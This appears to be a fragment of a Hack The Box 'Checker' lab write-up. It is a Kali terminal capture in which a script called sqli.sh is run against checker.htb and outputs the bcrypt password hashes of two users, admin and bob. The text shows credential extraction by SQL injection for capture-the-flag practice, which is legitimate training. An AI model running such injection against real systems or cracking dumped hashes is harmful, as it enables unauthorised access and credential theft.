 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Ex
┌──(kali㉿kali)-[~/HTB_Checker/SQLi]
└─$ ./sqli.sh http://checker.htb:8080/
There are 2 users in the system:
admin: $2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWya
bob: $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy